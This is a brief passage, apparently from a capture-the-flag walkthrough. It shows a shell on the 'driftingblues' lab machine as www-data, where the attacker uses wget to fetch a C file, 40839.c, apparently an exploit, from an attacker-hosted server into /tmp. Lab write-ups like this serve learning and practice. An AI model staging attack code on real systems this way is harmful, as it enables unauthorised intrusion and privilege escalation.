 www-data@driftingblues:/$ cd /tmp
cd /tmp
www-data@driftingblues:/tmp$ wget http://192.168.15.128:8000/40839.c
wget http://192.168.15.128:8000/40839.c
--2024-03-03 00:05:54--  http://192.168.15.128:8000/40839.c
Connecting to 192.168.15.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `40839.c'
100%[======================================>] 4,814       --.-K/s   in 0s
2024-03-03 00:05:54 (421 MB/s) - `40839.c' saved [4814/4814]
www-data@driftingblues:/tmp$ ls
ls
40839.c